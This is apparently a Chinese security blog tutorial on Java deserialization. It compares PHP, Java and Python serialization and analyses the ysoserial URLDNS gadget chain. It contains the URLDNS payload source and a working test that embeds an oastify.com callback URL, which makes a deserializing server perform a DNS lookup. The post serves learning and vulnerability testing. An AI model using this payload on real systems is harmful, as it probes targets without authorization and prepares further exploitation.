# 前言
本篇记录 java 反射的基础知识,参考 p 牛的 java 安全漫谈系列
# 反序列化方法的对比
java 对于反序列化提供了一个更加灵活的方法 writeObject,允许开发者在序列化流中添加数据,在反序列化中使用了一个类似__wekeup 的方法 readObject,但是 readObject 倾向于解决反序列化时如何 还原 一个对象但是 wakeup 更倾向于对对象的初始化,下面通过 demo 来展示 php 和 java 反序列化的过程
# php 反序列化
php 的反序列化过程是一个内部的过程,对于开发人员来说是不能直接参与的,如果想要将内容插入反序列化数据流中,就需要再序列化之前保存在属性中
<?php | |
class demo { | |
public $username; | |
private $password; | |
// function __construct(){ | |
// $this->username="admin"; | |
// $this->password="admin123"; | |
// } | |
} | |
$a = new demo(); | |
echo serialize($a); |

在这段代码中可以看到,如果没有构造函数在 serialize 函数执行后,对象就已经序列化完成

如果想要插入内容,只能通过赋值给属性
# java 反序列化
在 php 中,反序列化漏洞很少是由 wakeup 函数触发的,具体也可以在 CTFshow-web 入门 php 反序列化 - CTFshow | Clown の Blog = (xcu.icu) 也可以看出,其实多数是通过反序列化控制对象属性来控制代码的函数调用,间接控制代码执行来进行一些危险操作,而在 java 反序列化的过程中,开发者是可以参与的,会使用大量的 readObject 和 writeObject 方法,序列化对象时会调用 writeObject 方法,参数类型是 ObjectoutputStream, 开发者可以将任何内容写入,也可以任意读出
User 类
package Clown_serialization; | |
import java.io.Serializable; | |
public class User implements Serializable { | |
private String name; | |
private int age; | |
public User(String name, int age){ | |
this.name = name; | |
this.age = age; | |
System.out.println("构造方法设置name和age:name="+name+" age:"+age); | |
} | |
public String getName() { | |
return name; | |
} | |
public void setName(String name) { | |
this.name = name; | |
} | |
public int getAge() { | |
return age; | |
} | |
public void setAge(int age) { | |
this.age = age; | |
} | |
} |
userSerialization.java
package Clown_serialization; | |
import javax.xml.bind.DatatypeConverter; | |
import java.io.ByteArrayInputStream; | |
import java.io.ByteArrayOutputStream; | |
import java.io.ObjectInputStream; | |
import java.io.ObjectOutputStream; | |
public class userSerialization { | |
public static void main(String[] args) throws Exception{ | |
User user = new User("test",21); | |
// 输出 | |
ByteArrayOutputStream Output = new ByteArrayOutputStream(); | |
ObjectOutputStream Outputs = new ObjectOutputStream(Output); | |
// 将对象 user 序列化为字节数组 | |
Outputs.writeObject(user); | |
Outputs.writeObject("this is a test"); | |
byte[] userobj = Output.toByteArray(); | |
System.out.println(DatatypeConverter.printHexBinary(userobj)); | |
for (byte b:userobj){ | |
System.out.print((b&0xff)); | |
} | |
// 输入流 | |
ByteArrayInputStream Input = new ByteArrayInputStream(userobj); | |
ObjectInputStream Inputs = new ObjectInputStream(Input); | |
// 将保存在内存内的字节输出反序列化 | |
User user1 = (User) Inputs.readObject(); | |
String message = (String) Inputs.readObject(); | |
System.out.println("\n"+message); | |
System.out.println(user1.getName()); | |
} | |
} |

在这个代码的序列化部分我通过 Outputs.writeObject ("this is a test"); 加入了一句话,最后通过 String message = (String) Inputs.readObject (); 反序列化出来

16 进制转为 ascll
# python 反序列化
python 的序列化和反序列化 - Python | Clown の Blog = (xcu.icu) 我的这篇博客上面的记录还是较为详细的这里不再展开
# ysoserial
这个是 urlDNS 是 ysoserial 中的一条利用链,首先先 down 下来这个项目源码 frohoff/ysoserial: A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization. (github.com)
通过 idea 打开后先配置 maven

配置完成后先将 pom.xml 中缺失的依赖下载下来,下载完成直到不爆红了就可以开始调试了,这里如果一直爆红可以检查一下配置文件是不是都选择了

在 pom 的配置文件中找到入口点(主类和 mian 函数)

这里 Ctrl + 左键进到主类,运行

这里直接运行会有报错

看报错有可以看到这里没有加上参数,这里点击运行的编辑配置


这里就能成功执行了

这就是一个序列化后的数据,下面分析一下这个链的利用过程
# URLDNS
这个 ysoserial 链子在 java 中使用内置类,没有对第三方库的依赖,发起一次 dns,它主要的作用是用于测试目标站点是否有反序列化漏洞,下面是 ysoserial 中的 URLDNS 的代码
public class URLDNS implements ObjectPayload<Object> { | |
// URLDNS 类实现了 ObjectPayload 接口,该接口可以用于创建可序列化的对象。 | |
// 该类的主要目的是为了演示 Java 反序列化漏洞。 | |
public Object getObject(final String url) throws Exception { | |
//getObject 方法用于创建一个包含 URL 对象的 HashMap。 | |
// 由于 URL 类的 hashCode 方法是非常耗时的,因此在创建 HashMap 时,我们需要避免进行 DNS 解析。 | |
// 在这里,我们使用了一个自定义的 URLStreamHandler 类来避免 DNS 解析。 | |
//Avoid DNS resolution during payload creation | |
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload. | |
// 避免在创建有效负载期间进行 DNS 解析,由于 java.net.URL.handler 字段是瞬态的,因此它不会成为序列化有效负载的一部分。 | |
URLStreamHandler handler = new SilentURLStreamHandler(); | |
// HashMap that will contain the URL | |
// 用于存储 URL 的 HashMap。 | |
HashMap ht = new HashMap(); | |
// URL to use as the Key | |
// 用作键的 URL。 | |
URL u = new URL(null, url, handler); | |
//The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup. | |
// 值可以是任何可序列化的对象,但我们使用 URL 作为键是为了触发 DNS 查找。 | |
ht.put(u, url); | |
// During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered. | |
// 在上面的 put 操作期间,URL 的 hashCode 被计算并缓存。这里将其重置,以便下一次调用 hashCode 时会触发 DNS 查找。 | |
Reflections.setFieldValue(u, "hashCode", -1); | |
return ht; | |
} | |
public static void main(final String[] args) throws Exception { | |
//main 方法用于运行 URLDNS 类。 | |
PayloadRunner.run(URLDNS.class, args); | |
} | |
/** | |
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance. | |
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior | |
* using the serialized object.</p> | |
* | |
* <b>Potential false negative:</b> | |
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the | |
* second resolution.</p> | |
*/ | |
// SilentURLStreamHandler 类用于避免在创建 URL 实例时进行 DNS 解析。 | |
// DNS 解析用于漏洞检测。在使用序列化对象之前,避免探测给定的 URL 是非常重要的。 | |
// 潜在的假阴性:如果测试计算机首先解析 DNS 名称,则目标服务器可能会在第二次解析时得到缓存命中。 | |
static class SilentURLStreamHandler extends URLStreamHandler { | |
protected URLConnection openConnection(URL u) throws IOException { | |
return null; | |
} | |
protected synchronized InetAddress getHostAddress(URL u) { | |
return null; | |
} | |
} | |
} |
# 利用链分析
在代码的注释中也是给到了他的利用链
* Gadget Chain: | |
* HashMap.readObject() | |
* HashMap.putVal() | |
* HashMap.hash() | |
* URL.hashCode() |
在上面的 URLDNS 类中 getObject ⽅法,ysoserial 会调⽤这个⽅法获得 Payload。这个⽅法返回的是⼀个对
象,这个对象就是最后将被序列化的对象,先跟进 Hashmap 的 readObject 方法
private void readObject(java.io.ObjectInputStream s) | |
throws IOException, ClassNotFoundException { | |
// Read in the threshold (ignored), loadfactor, and any hidden stuff | |
s.defaultReadObject(); | |
reinitialize(); | |
if (loadFactor <= 0 || Float.isNaN(loadFactor)) | |
throw new InvalidObjectException("Illegal load factor: " + | |
loadFactor); | |
s.readInt(); // Read and ignore number of buckets | |
int mappings = s.readInt(); // Read number of mappings (size) | |
if (mappings < 0) | |
throw new InvalidObjectException("Illegal mappings count: " + | |
mappings); | |
else if (mappings > 0) { // (if zero, use defaults) | |
// Size the table using given load factor only if within | |
// range of 0.25...4.0 | |
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f); | |
float fc = (float)mappings / lf + 1.0f; | |
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ? | |
DEFAULT_INITIAL_CAPACITY : | |
(fc >= MAXIMUM_CAPACITY) ? | |
MAXIMUM_CAPACITY : | |
tableSizeFor((int)fc)); | |
float ft = (float)cap * lf; | |
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ? | |
(int)ft : Integer.MAX_VALUE); | |
// Check Map.Entry[].class since it's the nearest public type to | |
// what we're actually creating. | |
SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap); | |
@SuppressWarnings({"rawtypes","unchecked"}) | |
Node<K,V>[] tab = (Node<K,V>[])new Node[cap]; | |
table = tab; | |
// Read the keys and values, and put the mappings in the HashMap | |
for (int i = 0; i < mappings; i++) { | |
@SuppressWarnings("unchecked") | |
K key = (K) s.readObject(); | |
@SuppressWarnings("unchecked") | |
V value = (V) s.readObject(); | |
putVal(hash(key), key, value, false, false); | |
} | |
} | |
} |
这里其自己实现的 readObject() 函数,通过 for 循环将 HashMap 中的值 V value = (V) s.readObject (); 进行反序列化,接着将 HashMap 的键名计算了 hash,跟进 hash 函数

跟进 hashCode 函数,由于在 ysoserial 中的 URLDNS 是利用 URL 对象,于是跟进 Java 基本类 URL 中关于 hashCode() 的部分 java/net/URL.java ,由于 hashCode 的值默认为 -1 ,因此会执行 hashCode = handler.hashCode(this);

这里调用的是 handler 的 hashCode 方法,接着跟进 hashCode

先跟进看一下看 getProtocol

这里有一个有 getHostAddress 方法,跟进一下

内部有一个 getBuNmae 方法,作⽤是根据主机名,获取其 IP 地址,在⽹络上其实就是⼀次
DNS 查询。那么这个进行 dns 查询的链子就很清晰了
HashMap->readObject() | |
HashMap->hash() | |
URL->hashCode() | |
URLStreamHandler->hashCode() | |
URLStreamHandler->getHostAddress() | |
InetAddress->getByName() |
# 示例
前面在 ysoserial 中的利用链就算是分析完了,ysoserial 项目中的东西我感觉好乱,接下来写一个栗子体验下这个过程,这里是参考了 (73 条消息) URLDNS 链分析_Sk1y 的博客 - CSDN 博客这个文章
package Clown_URLDNS; | |
import java.io.*; | |
import java.lang.reflect.Field; | |
import java.net.URL; | |
import java.util.HashMap; | |
public class URLDNSTest { | |
public static void serialization(Object object) throws Exception{ | |
FileOutputStream fileOutputStream = new FileOutputStream("URLDNS.txt"); | |
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream); | |
objectOutputStream.writeObject(object); | |
System.out.println("serialization方法成功执行"); | |
} | |
public static void unserialization() throws Exception{ | |
FileInputStream fileInputStream = new FileInputStream("URLDNS.txt"); | |
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream); | |
objectInputStream.readObject(); | |
System.out.println("unserialization执行成功"); | |
} | |
public static void main(String[] args) throws Exception{ | |
HashMap hashMap = new HashMap(); | |
URL url = new URL("http://479h74ollbm7xp88wpvage2q3h98xx.oastify.com"); | |
/******** 反射 *******/ | |
// 将 hashCode 的值不改为 * 1 | |
Class c = url.getClass(); | |
Field hashcodefield = c.getDeclaredField("hashCode"); | |
hashcodefield.setAccessible(true); | |
hashcodefield.set(url,1234);// 设置 hashCode 值为 1234 | |
hashMap.put(url,1); | |
hashcodefield.set(url,-1);// 设置 hashCode 值为 - 1 | |
// serialization(hashMap); | |
unserialization(); | |
} | |
} |
整条链子前面已经分析过了,这里前面两个方法是序列化和反序列化方法,不再赘述,在 main 中首先初始化了一个 HashMap 和一个 URl,这里这样写上面也写到过,HashMap 中有 readObject 方法
